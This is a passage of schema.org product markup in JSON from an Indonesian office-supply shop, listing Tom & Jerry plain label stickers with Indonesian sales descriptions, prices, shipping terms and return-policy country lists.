ke menu anda akan di perlihatkan berbagai jenis dan macam macam untuk dipilih. Jika sudah menemukan barang atk yang cocok di {{config path=$general\/store_information\/name$}} seperti Tom & Jerry Label Polos 102 Stiker Kertas langsung saja klik add to shopping cart dan lengkapi data data nanti selanjutnya sales kami akan menghubungi anda. {{config path=$general\/store_information\/name$}} tempat yang cocok untuk belanja semua kebutuhan sekolah dan kantor anda","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-102.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-102","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"102 polos","sku":"T&J-102","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 103 Stiker Kertas","description":"Pemasok alat alat stationery kantor dan perlengkapan sekolah memberikan penawaran harga khusus dalam waktu terbatas untuk barang Tom & Jerry Label Polos 103 Stiker Kertas dengan harga spesial dan bukan hanya barang saja yangditawarkan dengan harga murah tetapi semua jenis produksi pun mendapatkan keuntungan diskon yang sama. Belilah kebutuhan kantor dan sekolah anda di toko Bina Mandiri Stationery","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-103.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-103","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"103 polos","sku":"T&J-103","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 104 Stiker Kertas","description":"Harga perlengkapan kantor\/sekolah tidaklah mahal, apalagi jika membelinya dari toko alat tulis bina mandiri stationery pastilah mendapatkan harga murah. Sebagai contoh barang Tom & Jerry Label Polos 104 Stiker Kertasharga normalnya kini ada potongan harga menjadi diskon harga ini tentu menguntungkan pembeli yang belanja kebutuhan atknya di toko kami","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-104.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-104","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"104 polos","sku":"T&J-104","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 105 Stiker Kertas","description":"Macam macam stationery paling laku dari merk di jual di toko bina mandiri stationery seperti Tom & Jerry Label Polos 105 Stiker Kertas merupakan andalan karena produknya bagus. Semua kebutuhan perlengkapan kantor - sekolah percayakan kepada kami yang berpengalaman melayani perusahaan perusahaan lebih dari 25 tahun menyediakan atk sesuai permintaan","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-105.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-105","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"105 polos","sku":"T&J-105","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 106 Stiker Kertas","description":"Macam macam stationery paling laku dari merk di jual di toko bina mandiri stationery seperti Tom & Jerry Label Polos 106 Stiker Kertas merupakan andalan karena produknya bagus. Semua kebutuhan perlengkapan kantor - sekolah percayakan kepada kami yang berpengalaman melayani perusahaan perusahaan lebih dari 25 tahun menyediakan atk sesuai permintaan","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-106.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-106","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"106 polos","sku":"T&J-106","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 107 Stiker Kertas","description":"Distributor alat tulis kantor dan perlengkapan sekolah bina mandiri stationery menjual lengkap terutama Tom & Jerry Label Polos 107 Stiker Kertas dengan harga murah terjangkau biasanya harga normal kini dengan potongan harga special menjadi . jangan lewatkan kesempatan mendapatkan kebutuhan kantor maupun sekolah dengan harga murah ini ayo order ke sales Bina mandiri stationery via email admin@alattulis.id maupun whatsapp ke 08119227169","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-107.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-107","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"107 polos","sku":"T&J-107","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 108 Stiker Kertas","description":"Supplier atk stationery sekolah\/kantor Bina mandiri menyediakan aneka yang bisa dipilih sesuai kebutuhan dan manfaat. dari banyaknya macam macam kami merekomendasikan yang sudah banyak di pakai dan banyak terjual. produk ini dari merek bagus yaitu sudah di kenal orang banyak karena kualitas dan mutunya","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-108.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-108","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"108 polos","sku":"T&J-108","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 109 Stiker Kertas","description":"Tom & Jerry Label Polos 109 Stiker Kertas termurah di toko alat tulis tentu banyak pembelinya, semakin murah grosir maka akan semakin laku dan fast moving. berdasarkan google taxonomy adalah dalam menu Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag jadi mudah mencarinya, untuk mencari dalam website belanja bina mandiri stationery ada di menu","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-109.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"T&J-109","brand":"Tom & Jerry","manufacturer":"Tom & Jerry","model":"109 polos","sku":"T&J-109","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Tom & Jerry Label Polos 110 Stiker Kertas","description":"Alat tulis yang satu ini bisa di pesan di {{config path=$web\/secure\/base_url$}}. Dalam website belanja online anda bisa chat whatsapp dengan sales untuk bertanya tanya tentang semua produk . sales kami akan menjelaskan mengenai opsi opsi yang bisa dipilih. Jika anda sudah memutuskan akan membeli Tom & Jerry Label Polos 110 Stiker Kertas sales kami segera memproses pesanan anda dan membantu mengirimkannya ke kantor anda dari {{config path=$general\/store_information\/name$}}. memang cocok untuk di gunakan pembeli cerdas.","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/t\/o\/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.tokoalattulis.biz.id\/tom-and-jerry-label-putih-polos-110.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA